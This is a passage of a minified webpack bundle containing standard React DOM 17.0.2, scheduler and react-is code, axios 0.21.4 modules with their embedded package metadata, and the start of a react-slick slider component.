Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),di(t,r,null,n),(r=t.memoizedState.element)===o)qi(),t=nu(e,t,n);else{if((i=(o=t.stateNode).hydrate)&&(Fi=qr(t.stateNode.containerInfo.firstChild),Ii=t,i=zi=!0),i){if(null!=(e=o.mutableSourceEagerHydrationData))for(o=0;o<e.length;o+=2)(i=e[o])._workInProgressVersionPrimary=e[o+1],$i.push(i);for(n=Si(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|1024,n=n.sibling}else Da(e,t,r,n),qi();t=t.child}return t;case 5:return Li(t),null===e&&Wi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,Hr(r,o)?u=null:null!==i&&Hr(r,i)&&(t.flags|=16),Ba(e,t),Da(e,t,u,n),t.child;case 6:return null===e&&Wi(t),null;case 13:return Ga(e,t,n);case 4:return Ti(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Ei(t,null,r,n):Da(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Na(e,t,r,o=t.elementType===r?o:Go(r,o),n);case 7:return Da(e,t,t.pendingProps,n),t.child;case 8:case 12:return Da(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var s=t.type._context;if(so(Yo,s._currentValue),s._currentValue=i,null!==u)if(s=u.value,0===(i=ur(s,i)?0:0|("function"===typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(u.children===o.children&&!fo.current){t=nu(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var l=s.dependencies;if(null!==l){u=s.child;for(var c=l.firstContext;null!==c;){if(c.context===r&&0!==(c.observedBits&i)){1===s.tag&&((c=si(-1,n&-n)).tag=2,li(s,c)),s.lanes|=n,null!==(c=s.alternate)&&(c.lanes|=n),ni(s.return,n),l.lanes|=n;break}c=c.next}}else u=10===s.tag&&s.type===t.type?null:s.child;if(null!==u)u.return=s;else for(u=s;null!==u;){if(u===t){u=null;break}if(null!==(s=u.sibling)){s.return=u.return,u=s;break}u=u.return}s=u}Da(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.flags|=1,Da(e,t,r,n),t.child;case 14:return i=Go(o=t.type,t.pendingProps),Ia(e,t,o,i=Go(o.type,i),r,n);case 15:return Fa(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Go(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,vo(r)?(e=!0,yo(t)):e=!1,ri(t,n),bi(t,r,o),yi(t,r,o,n),Ua(null,t,r,!0,e,n);case 19:return tu(e,t,n);case 23:case 24:return za(e,t,n)}throw Error(a(156,t.tag))},tl.prototype.render=function(e){Xs(e,this._internalRoot,null,null)},tl.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Xs(null,e,null,(function(){t[Xr]=null}))},tt=function(e){13===e.tag&&(ds(e,4,ls()),el(e,4))},nt=function(e){13===e.tag&&(ds(e,67108864,ls()),el(e,67108864))},rt=function(e){if(13===e.tag){var t=ls(),n=cs(e);ds(e,n,t),el(e,n)}},ot=function(e,t){return t()},je=function(e,t,n){switch(t){case"input":if(ne(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=no(r);if(!o)throw Error(a(90));X(r),ne(r,o)}}}break;case"textarea":le(e,n);break;case"select":null!=(t=n.value)&&ae(e,!!n.multiple,t,!1)}},Le=bs,Re=function(e,t,n,r,o){var i=Pu;Pu|=4;try{return Vo(98,e.bind(null,t,n,r,o))}finally{0===(Pu=i)&&(Vu(),$o())}},De=function(){0===(49&Pu)&&(function(){if(null!==ts){var e=ts;ts=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,ps(e,Ho())}))}$o()}(),Ms())},Ne=function(e,t){var n=Pu;Pu|=2;try{return e(t)}finally{0===(Pu=n)&&(Vu(),$o())}};var il={Events:[eo,to,no,Te,Me,Ms,{current:!1}]},al={findFiberByHostInstance:Jr,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},ul={bundleType:al.bundleType,version:al.version,rendererPackageName:al.rendererPackageName,rendererConfig:al.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:w.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:al.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var sl=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!sl.isDisabled&&sl.supportsFiber)try{wo=sl.inject(ul),xo=sl}catch(me){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=il,t.createPortal=ol,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"===typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=Je(t))?null:e.stateNode},t.flushSync=function(e,t){var n=Pu;if(0!==(48&n))return e(t);Pu|=1;try{if(e)return Vo(99,e.bind(null,t))}finally{Pu=n,$o()}},t.hydrate=function(e,t,n){if(!nl(t))throw Error(a(200));return rl(null,e,t,!0,n)},t.render=function(e,t,n){if(!nl(t))throw Error(a(200));return rl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!nl(e))throw Error(a(40));return!!e._reactRootContainer&&(gs((function(){rl(null,null,e,!1,(function(){e._reactRootContainer=null,e[Xr]=null}))})),!0)},t.unstable_batchedUpdates=bs,t.unstable_createPortal=function(e,t){return ol(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!nl(n))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return rl(e,t,n,!1,r)},t.version="17.0.2"},function(e,t,n){"use strict";e.exports=n(163)},function(e,t,n){"use strict";var r,o,i,a;if("object"===typeof performance&&"function"===typeof performance.now){var u=performance;t.unstable_now=function(){return u.now()}}else{var s=Date,l=s.now();t.unstable_now=function(){return s.now()-l}}if("undefined"===typeof window||"function"!==typeof MessageChannel){var c=null,d=null,f=function(){if(null!==c)try{var e=t.unstable_now();c(!0,e),c=null}catch(n){throw setTimeout(f,0),n}};r=function(e){null!==c?setTimeout(r,0,e):(c=e,setTimeout(f,0))},o=function(e,t){d=setTimeout(e,t)},i=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var p=window.setTimeout,h=window.clearTimeout;if("undefined"!==typeof console){var v=window.cancelAnimationFrame;"function"!==typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!==typeof v&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var m=!1,b=null,g=-1,y=5,O=0;t.unstable_shouldYield=function(){return t.unstable_now()>=O},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,x=w.port2;w.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();O=e+y;try{b(!0,e)?x.postMessage(null):(m=!1,b=null)}catch(n){throw x.postMessage(null),n}}else m=!1},r=function(e){b=e,m||(m=!0,x.postMessage(null))},o=function(e,n){g=p((function(){e(t.unstable_now())}),n)},i=function(){h(g),g=-1}}function k(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<_(o,t)))break e;e[r]=t,e[n]=o,n=r}}function E(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(void 0!==a&&0>_(a,n))void 0!==s&&0>_(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==s&&0>_(s,n)))break e;e[r]=s,e[u]=n,r=u}}}return t}return null}function _(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var j=[],C=[],P=1,A=null,T=3,M=!1,L=!1,R=!1;function D(e){for(var t=E(C);null!==t;){if(null===t.callback)S(C);else{if(!(t.startTime<=e))break;S(C),t.sortIndex=t.expirationTime,k(j,t)}t=E(C)}}function N(e){if(R=!1,D(e),!L)if(null!==E(j))L=!0,r(I);else{var t=E(C);null!==t&&o(N,t.startTime-e)}}function I(e,n){L=!1,R&&(R=!1,i()),M=!0;var r=T;try{for(D(n),A=E(j);null!==A&&(!(A.expirationTime>n)||e&&!t.unstable_shouldYield());){var a=A.callback;if("function"===typeof a){A.callback=null,T=A.priorityLevel;var u=a(A.expirationTime<=n);n=t.unstable_now(),"function"===typeof u?A.callback=u:A===E(j)&&S(j),D(n)}else S(j);A=E(j)}if(null!==A)var s=!0;else{var l=E(C);null!==l&&o(N,l.startTime-n),s=!1}return s}finally{A=null,T=r,M=!1}}var F=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){L||M||(L=!0,r(I))},t.unstable_getCurrentPriorityLevel=function(){return T},t.unstable_getFirstCallbackNode=function(){return E(j)},t.unstable_next=function(e){switch(T){case 1:case 2:case 3:var t=3;break;default:t=T}var n=T;T=t;try{return e()}finally{T=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=F,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=T;T=e;try{return t()}finally{T=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();switch("object"===typeof a&&null!==a?a="number"===typeof(a=a.delay)&&0<a?u+a:u:a=u,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}return e={id:P++,callback:n,priorityLevel:e,startTime:a,expirationTime:s=a+s,sortIndex:-1},a>u?(e.sortIndex=a,k(C,e),null===E(j)&&e===E(C)&&(R?i():R=!0,o(N,a-u))):(e.sortIndex=s,k(j,e),L||M||(L=!0,r(I))),e},t.unstable_wrapCallback=function(e){var t=T;return function(){var n=T;T=t;try{return e.apply(this,arguments)}finally{T=n}}}},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";e.exports=n(167)},function(e,t,n){"use strict";var r="function"===typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,b=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,O=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case d:case f:case a:case s:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case p:case b:case m:case l:return e;default:return t}}case i:return t}}}function k(e){return x(e)===f}t.AsyncMode=d,t.ConcurrentMode=f,t.ContextConsumer=c,t.ContextProvider=l,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=b,t.Memo=m,t.Portal=i,t.Profiler=s,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return k(e)||x(e)===d},t.isConcurrentMode=k,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===b},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===a||e===f||e===s||e===u||e===h||e===v||"object"===typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===O||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},function(e,t,n){"use strict";n(81);var r=n(1),o=60103;if(t.Fragment=60107,"function"===typeof Symbol&&Symbol.for){var i=Symbol.for;o=i("react.element"),t.Fragment=i("react.fragment")}var a=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u=Object.prototype.hasOwnProperty,s={key:!0,ref:!0,__self:!0,__source:!0};function l(e,t,n){var r,i={},l=null,c=null;for(r in void 0!==n&&(l=""+n),void 0!==t.key&&(l=""+t.key),void 0!==t.ref&&(c=t.ref),t)u.call(t,r)&&!s.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===i[r]&&(i[r]=t[r]);return{$$typeof:o,type:e,key:l,ref:c,props:i,_owner:a.current}}t.jsx=l,t.jsxs=l},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){"use strict";var r=n(26),o=n(100),i=n(171),a=n(107);function u(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var s=u(n(83));s.Axios=i,s.create=function(e){return u(a(s.defaults,e))},s.Cancel=n(108),s.CancelToken=n(185),s.isCancel=n(106),s.all=function(e){return Promise.all(e)},s.spread=n(186),s.isAxiosError=n(187),e.exports=s,e.exports.default=s},function(e,t,n){"use strict";var r=n(26),o=n(101),i=n(172),a=n(173),u=n(107),s=n(183),l=s.validators;function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"===typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=u(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&s.assertOptions(t,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var c=[a,void 0];for(Array.prototype.unshift.apply(c,n),c=c.concat(i),o=Promise.resolve(e);c.length;)o=o.then(c.shift(),c.shift());return o}for(var d=e;n.length;){var f=n.shift(),p=n.shift();try{d=f(d)}catch(h){p(h);break}}try{o=a(d)}catch(h){return Promise.reject(h)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},c.prototype.getUri=function(e){return e=u(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(u(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,r){return this.request(u(r||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var r=n(26);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var r=n(26),o=n(174),i=n(106),a=n(83);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(u(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(26),o=n(83);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},function(e,t,n){"use strict";var r=n(26);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(105);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var r=n(26);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var u=[];u.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(179),o=n(180);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(26),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(26);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(184),o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={},a=r.version.split(".");function u(e,t){for(var n=t?t.split("."):a,r=e.split("."),o=0;o<3;o++){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!1}o.transitional=function(e,t,n){var o=t&&u(t);function a(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,u){if(!1===e)throw new Error(a(r," has been removed in "+t));return o&&!i[r]&&(i[r]=!0,console.warn(a(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,u)}},e.exports={isOlderVersion:u,assertOptions:function(e,t,n){if("object"!==typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var i=r[o],a=t[i];if(a){var u=e[i],s=void 0===u||a(u,i,e);if(!0!==s)throw new TypeError("option "+i+" must be "+s)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.4","/Users/bob/Documents/@works/koreashe_new/koreashe2021"]],"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["/localtunnel"],"_resolved":"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/Users/bob/Documents/@works/koreashe_new/koreashe2021","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')},function(e,t,n){"use strict";var r=n(108);function o(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"===typeof e&&!0===e.isAxiosError}},function(e,t,n){"use strict";var r=60103,o=60106,i=60107,a=60108,u=60114,s=60109,l=60110,c=60112,d=60113,f=60120,p=60115,h=60116,v=60121,m=60122,b=60117,g=60129,y=60131;if("function"===typeof Symbol&&Symbol.for){var O=Symbol.for;r=O("react.element"),o=O("react.portal"),i=O("react.fragment"),a=O("react.strict_mode"),u=O("react.profiler"),s=O("react.provider"),l=O("react.context"),c=O("react.forward_ref"),d=O("react.suspense"),f=O("react.suspense_list"),p=O("react.memo"),h=O("react.lazy"),v=O("react.block"),m=O("react.server.block"),b=O("react.fundamental"),g=O("react.debug_trace_mode"),y=O("react.legacy_hidden")}function w(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case i:case u:case a:case d:case f:return e;default:switch(e=e&&e.$$typeof){case l:case c:case h:case p:case s:return e;default:return t}}case o:return t}}}var x=s,k=r,E=c,S=i,_=h,j=p,C=o,P=u,A=a,T=d;t.ContextConsumer=l,t.ContextProvider=x,t.Element=k,t.ForwardRef=E,t.Fragment=S,t.Lazy=_,t.Memo=j,t.Portal=C,t.Profiler=P,t.StrictMode=A,t.Suspense=T,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return w(e)===l},t.isContextProvider=function(e){return w(e)===s},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===c},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===h},t.isMemo=function(e){return w(e)===p},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===u},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===d},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===u||e===g||e===a||e===d||e===f||e===y||"object"===typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===p||e.$$typeof===s||e.$$typeof===l||e.$$typeof===c||e.$$typeof===b||e.$$typeof===v||e[0]===m)},t.typeOf=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=s(n(1)),o=n(190),i=s(n(197)),a=s(n(199)),u=n(63);function s(e){return e&&e.__esModule?e:{default:e}}function l(e){return(l="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=g(e);if(t){var o=g(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return m(this,n)}}function m(e,t){return!t||"object"!==l(t)&&"function"!==typeof t?b(e):t}function b(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var O=(0,u.canUseDOM)()&&n(200),w=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(d,e);var t,n,s,l=v(d);function d(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),y(b(t=l.call(this,e)),"innerSliderRefHandler",(function(e){return 